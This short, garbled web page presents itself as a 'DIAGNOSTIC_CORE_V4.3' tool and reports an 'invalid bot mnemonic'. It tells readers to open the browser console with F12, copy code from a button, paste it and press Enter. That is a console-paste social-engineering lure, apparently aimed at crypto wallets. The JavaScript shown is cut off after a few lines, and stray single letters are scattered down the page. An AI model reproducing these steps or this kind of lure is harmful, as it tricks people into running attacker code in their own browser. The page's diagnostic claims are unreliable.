
E
N
U
L
O
C
A
T
DIAGNOSTIC_CORE_V4.3
I
Identification of
Invalid bot mnemonic.
O
sequence required.
N
INSTRUCTION:
Press
F12
(Console),
G
click
COPY
button below, then
PASTE
and press
ENTER
.
A
U
C
// [SECURE_DEBUG] SessionID: 95sdur58sia

H
const node_sync = "RPC-Mainnet";

O
console.log("%c[START] System link: "+node_s